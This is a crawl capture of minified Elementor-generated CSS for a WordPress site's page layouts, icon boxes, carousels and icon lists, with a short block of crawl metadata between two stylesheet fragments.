.elementor-element.elementor-element-572474a6>.elementor-widget-container{margin:9px 0 0 16px;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-572474a6.elementor-element{--align-self:center}:where(.elementor-24159 .elementor-element.elementor-element-572474a6>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-content)>.e-con{--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}:where([data-core-v316-plus='true'] .elementor-element.elementor-widget-n-menu>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-content)>.e-con{--padding-block-start:0px;--padding-inline-end:0px;--padding-block-end:0px;--padding-inline-start:0px}.elementor-24159 .elementor-element.elementor-element-30f6cfcf{--width:16%}.elementor-24159 .elementor-element.elementor-element-681ca468{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0}.elementor-24159 .elementor-element.elementor-element-1b5e3c32{--min-height:0px;--gap:0px 0px;--row-gap:0px;--column-gap:0px}}#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-tab-title{display:grid;grid-template-columns:5% 95%;align-items:center;gap:8px}#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-accordion-icon{justify-self:center;min-width:32px}#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-title{margin:0}#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-tab-content{width:100%;padding:16px}#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-tab-content{max-height:420px;overflow-y:auto}#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-tab-content{transition:opacity .25s ease,transform .25s ease}#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-tab-content:not(.elementor-active){opacity:.98;transform:translateY(-2px)}@media (max-width:480px){#buscador-acc .elementor-accordion .elementor-accordion-item .elementor-tab-title{grid-template-columns:12% 88%}}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/4dfb5c65e18b83b1bff29e6e23ddf237.css?ver=36847
body_size: 3761
content:
.elementor-24266 .elementor-element.elementor-element-5ca78007{--display:flex;--padding-top:15px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-24266 .elementor-element.elementor-element-33285993{text-align:center}.elementor-24266 .elementor-element.elementor-element-33285993 .elementor-heading-title{font-family:"Big Shoulders Text",Sans-serif;font-size:36px;font-weight:700;text-transform:uppercase;color:#FF5800}.elementor-24266 .elementor-element.elementor-element-57782c64{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#000;--border-color:#000000;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-57782c64:not(.elementor-motion-effects-element-type-background),.elementor-24266 .elementor-element.elementor-element-57782c64>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-24266 .elementor-element.elementor-element-1c87cee{--e-image-carousel-slides-to-show:5}.elementor-24266 .elementor-element.elementor-element-1c87cee>.elementor-widget-container{padding:20px 0 20px 0}.elementor-24266 .elementor-element.elementor-element-1c87cee .elementor-swiper-button.elementor-swiper-button-prev,.elementor-24266 .elementor-element.elementor-element-1c87cee .elementor-swiper-button.elementor-swiper-button-next{font-size:15px;color:#B9B9B9}.elementor-24266 .elementor-element.elementor-element-1c87cee .elementor-swiper-button.elementor-swiper-button-prev svg,.elementor-24266 .elementor-element.elementor-element-1c87cee .elementor-swiper-button.elementor-swiper-button-next svg{fill:#B9B9B9}.elementor-24266 .elementor-element.elementor-element-4aef5797{--display:grid;--min-height:0px;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:30px 30px;--row-gap:30px;--column-gap:30px;--grid-auto-flow:row;--padding-top:60px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px}.elementor-24266 .elementor-element.elementor-element-4aef5797:not(.elementor-motion-effects-element-type-background),.elementor-24266 .elementor-element.elementor-element-4aef5797>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-24266 .elementor-element.elementor-element-47045eae{width:100%;max-width:100%;--icon-box-icon-margin:12px}.elementor-24266 .elementor-element.elementor-element-47045eae>.elementor-widget-container{background-color:#8FC9F0;margin:0 0 0 0;padding:44px 0 30px 0;border-radius:8px 8px 8px 8px}.elementor-24266 .elementor-element.elementor-element-47045eae .elementor-icon-box-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-47045eae.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-24266 .elementor-element.elementor-element-47045eae.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-47045eae.elementor-view-default .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-24266 .elementor-element.elementor-element-47045eae .elementor-icon{font-size:36px}.elementor-24266 .elementor-element.elementor-element-47045eae .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-47045eae .elementor-icon-box-title a{font-family:"Big Shoulders Display",Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;line-height:29px}.elementor-24266 .elementor-element.elementor-element-47045eae .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-47045eae:has(:hover) .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-47045eae:has(:focus) .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-d2879e7{width:100%;max-width:100%;--icon-box-icon-margin:12px}.elementor-24266 .elementor-element.elementor-element-d2879e7>.elementor-widget-container{background-color:#8FC9F0;margin:0 0 0 0;padding:44px 0 30px 0;border-radius:8px 8px 8px 8px}.elementor-24266 .elementor-element.elementor-element-d2879e7 .elementor-icon-box-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-d2879e7.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-24266 .elementor-element.elementor-element-d2879e7.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-d2879e7.elementor-view-default .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-24266 .elementor-element.elementor-element-d2879e7 .elementor-icon{font-size:36px}.elementor-24266 .elementor-element.elementor-element-d2879e7 .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-d2879e7 .elementor-icon-box-title a{font-family:"Big Shoulders Display",Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;line-height:29px}.elementor-24266 .elementor-element.elementor-element-d2879e7 .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-d2879e7:has(:hover) .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-d2879e7:has(:focus) .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-4adc27ee{width:100%;max-width:100%;--icon-box-icon-margin:12px}.elementor-24266 .elementor-element.elementor-element-4adc27ee>.elementor-widget-container{background-color:#8FC9F0;margin:0 0 0 0;padding:44px 0 30px 0;border-radius:8px 8px 8px 8px}.elementor-24266 .elementor-element.elementor-element-4adc27ee .elementor-icon-box-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-4adc27ee.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-24266 .elementor-element.elementor-element-4adc27ee.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-4adc27ee.elementor-view-default .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-24266 .elementor-element.elementor-element-4adc27ee .elementor-icon{font-size:36px}.elementor-24266 .elementor-element.elementor-element-4adc27ee .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-4adc27ee .elementor-icon-box-title a{font-family:"Big Shoulders Display",Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;line-height:29px}.elementor-24266 .elementor-element.elementor-element-4adc27ee .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-4adc27ee:has(:hover) .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-4adc27ee:has(:focus) .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-40f748c5{width:100%;max-width:100%;--icon-box-icon-margin:12px}.elementor-24266 .elementor-element.elementor-element-40f748c5>.elementor-widget-container{background-color:#8FC9F0;margin:0 0 0 0;padding:44px 0 30px 0;border-radius:8px 8px 8px 8px}.elementor-24266 .elementor-element.elementor-element-40f748c5 .elementor-icon-box-wrapper{text-align:center}.elementor-24266 .elementor-element.elementor-element-40f748c5.elementor-view-stacked .elementor-icon{background-color:#000}.elementor-24266 .elementor-element.elementor-element-40f748c5.elementor-view-framed .elementor-icon,.elementor-24266 .elementor-element.elementor-element-40f748c5.elementor-view-default .elementor-icon{fill:#000;color:#000;border-color:#000}.elementor-24266 .elementor-element.elementor-element-40f748c5 .elementor-icon{font-size:36px}.elementor-24266 .elementor-element.elementor-element-40f748c5 .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-40f748c5 .elementor-icon-box-title a{font-family:"Big Shoulders Display",Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;line-height:29px}.elementor-24266 .elementor-element.elementor-element-40f748c5 .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-40f748c5:has(:hover) .elementor-icon-box-title,.elementor-24266 .elementor-element.elementor-element-40f748c5:has(:focus) .elementor-icon-box-title{color:#000}.elementor-24266 .elementor-element.elementor-element-3c5c2d49{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-6px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1px;--padding-bottom:1px;--padding-left:1px;--padding-right:1px}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-24266 .elementor-element.elementor-element-2456b73e{width:var(--container-widget-width,83px);max-width:83px;--container-widget-width:83px;--container-widget-flex-grow:0;bottom:2%;z-index:9999;text-align:left}.elementor-24266 .elementor-element.elementor-element-2456b73e.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0}body:not(.rtl) .elementor-24266 .elementor-element.elementor-element-2456b73e{right:0}body.rtl .elementor-24266 .elementor-element.elementor-element-2456b73e{left:0}.elementor-24266 .elementor-element.elementor-element-2456b73e img{max-width:74%}.elementor-24266 .elementor-element.elementor-element-2e366a4d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#000;--border-color:#000000;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-2e366a4d:not(.elementor-motion-effects-element-type-background),.elementor-24266 .elementor-element.elementor-element-2e366a4d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-24266 .elementor-element.elementor-element-2b6cdb5d{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24266 .elementor-element.elementor-element-2b6cdb5d.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-503903d2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-503903d2.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-2ce7ff2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24266 .elementor-element.elementor-element-59501c48{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24266 .elementor-element.elementor-element-59501c48.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-image-box .elementor-image-box-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,.elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var(--e-global-color-primary)}.elementor-widget-image-box .elementor-image-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-24266 .elementor-element.elementor-element-2ad3026{width:var(--container-widget-width,101.379%);max-width:101.379%;--container-widget-width:101.379%;--container-widget-flex-grow:0}.elementor-24266 .elementor-element.elementor-element-2ad3026>.elementor-widget-container{margin:0 0 0 0}.elementor-24266 .elementor-element.elementor-element-2ad3026.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-wrapper{text-align:left}.elementor-24266 .elementor-element.elementor-element-2ad3026.elementor-position-right .elementor-image-box-img{margin-left:3px}.elementor-24266 .elementor-element.elementor-element-2ad3026.elementor-position-left .elementor-image-box-img{margin-right:3px}.elementor-24266 .elementor-element.elementor-element-2ad3026.elementor-position-top .elementor-image-box-img{margin-bottom:3px}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-wrapper .elementor-image-box-img{width:88%}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-img img{border-style:none;transition-duration:0.3s}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-title{font-family:"Poppins",Sans-serif;font-size:65px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#1C244B}.elementor-24266 .elementor-element.elementor-element-2ad3026 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0;color:#324A6D}.elementor-24266 .elementor-element.elementor-element-4910e357{width:var(--container-widget-width,101.379%);max-width:101.379%;--container-widget-width:101.379%;--container-widget-flex-grow:0}.elementor-24266 .elementor-element.elementor-element-4910e357>.elementor-widget-container{margin:0 0 0 0}.elementor-24266 .elementor-element.elementor-element-4910e357.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-wrapper{text-align:left}.elementor-24266 .elementor-element.elementor-element-4910e357.elementor-position-right .elementor-image-box-img{margin-left:3px}.elementor-24266 .elementor-element.elementor-element-4910e357.elementor-position-left .elementor-image-box-img{margin-right:3px}.elementor-24266 .elementor-element.elementor-element-4910e357.elementor-position-top .elementor-image-box-img{margin-bottom:3px}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-wrapper .elementor-image-box-img{width:70%}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-img img{opacity:1;transition-duration:0.3s}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-title{font-family:"Poppins",Sans-serif;font-size:65px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#1C244B}.elementor-24266 .elementor-element.elementor-element-4910e357 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0;color:#324A6D}.elementor-24266 .elementor-element.elementor-element-30afa2a{width:100%;max-width:100%;text-align:left}.elementor-24266 .elementor-element.elementor-element-30afa2a>.elementor-widget-container{padding:0 0 5px 0;border-style:none}.elementor-24266 .elementor-element.elementor-element-30afa2a .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:11px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#000}.elementor-24266 .elementor-element.elementor-element-37618a64{width:var(--container-widget-width,101.379%);max-width:101.379%;--container-widget-width:101.379%;--container-widget-flex-grow:0}.elementor-24266 .elementor-element.elementor-element-37618a64>.elementor-widget-container{margin:0 0 0 0}.elementor-24266 .elementor-element.elementor-element-37618a64.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-wrapper{text-align:left}.elementor-24266 .elementor-element.elementor-element-37618a64.elementor-position-right .elementor-image-box-img{margin-left:3px}.elementor-24266 .elementor-element.elementor-element-37618a64.elementor-position-left .elementor-image-box-img{margin-right:3px}.elementor-24266 .elementor-element.elementor-element-37618a64.elementor-position-top .elementor-image-box-img{margin-bottom:3px}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-wrapper .elementor-image-box-img{width:62%}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-img img{transition-duration:0.3s}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-title{font-family:"Poppins",Sans-serif;font-size:65px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#1C244B}.elementor-24266 .elementor-element.elementor-element-37618a64 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0;color:#324A6D}.elementor-24266 .elementor-element.elementor-element-19f9af74{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24266 .elementor-element.elementor-element-19f9af74.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-639d9de4{width:100%;max-width:100%;text-align:left}.elementor-24266 .elementor-element.elementor-element-639d9de4>.elementor-widget-container{margin:0 0 0 0;padding:0 0 2px 0;border-style:solid;border-width:0 0 2px 0;border-color:#000}.elementor-24266 .elementor-element.elementor-element-639d9de4 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.06vw;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#000}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24266 .elementor-element.elementor-element-1e05e75d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:15px}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-1e05e75d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000}.elementor-24266 .elementor-element.elementor-element-480a358c{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24266 .elementor-element.elementor-element-480a358c.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-52ca7496{width:100%;max-width:100%;text-align:left}.elementor-24266 .elementor-element.elementor-element-52ca7496>.elementor-widget-container{margin:0 0 0 0;padding:0 0 2px 0;border-style:solid;border-width:0 0 2px 0;border-color:#000}.elementor-24266 .elementor-element.elementor-element-52ca7496 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.06vw;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#000}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24266 .elementor-element.elementor-element-383cb92f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:15px}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-383cb92f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000}.elementor-24266 .elementor-element.elementor-element-6bd9ee69{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24266 .elementor-element.elementor-element-6bd9ee69.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-7ed8a6e7{width:100%;max-width:100%;text-align:left}.elementor-24266 .elementor-element.elementor-element-7ed8a6e7>.elementor-widget-container{margin:0 0 0 0;padding:0 0 2px 0;border-style:solid;border-width:0 0 2px 0;border-color:#000}.elementor-24266 .elementor-element.elementor-element-7ed8a6e7 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.06vw;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#000}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24266 .elementor-element.elementor-element-2e06bc0f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:15px}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-2e06bc0f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000}.elementor-24266 .elementor-element.elementor-element-2e075ef0{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24266 .elementor-element.elementor-element-2e075ef0.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24266 .elementor-element.elementor-element-37d5ccb{width:100%;max-width:100%;text-align:left}.elementor-24266 .elementor-element.elementor-element-37d5ccb>.elementor-widget-container{margin:0 0 0 0;padding:0 0 2px 0;border-style:solid;border-width:0 0 2px 0;border-color:#000}.elementor-24266 .elementor-element.elementor-element-37d5ccb .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.06vw;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0;color:#000}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24266 .elementor-element.elementor-element-6b1a1040 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24266 